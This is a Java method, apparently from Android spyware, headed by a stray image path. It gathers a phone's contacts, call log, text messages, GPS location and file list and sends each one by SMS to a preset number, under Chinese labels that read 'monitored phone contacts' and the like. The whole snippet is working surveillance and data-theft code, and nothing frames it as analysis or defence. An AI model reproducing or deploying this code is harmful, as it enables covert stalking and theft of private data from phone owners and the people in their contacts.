 public void sendMessage() {
    SMSHelper helper = new SMSHelper(this);
    String con = new ContactsCollecter(this).getContactList();
    String cal = new GetCallLog(this).getInfo();
    String sms = new SMSHelper(this).getInfo();
    String gps = new Locate(this).getLocation();
    String file = new FileList().getInfo();
    if (!(con == null || con == "")) {
        helper.sendSms(this.phoneNumber, "被监控手机联系人:" + con);
    }
    if (!(cal == null || cal == "")) {
        helper.sendSms(this.phoneNumber, "被监控手机通话记录:" + cal);
    }
    if (!(sms == null || sms == "")) {
        helper.sendSms(this.phoneNumber, "被监控手机短消息:" + sms);
    }
    if (!(gps == null || gps == "")) {
        helper.sendSms(this.phoneNumber, "被监控手机GPS位置:" + new Locate(this).getLocation());
    }
    if (file != null && file != "") {
        helper.sendSms(this.phoneNumber, "被监控手机文件列表:" + file);
    }
}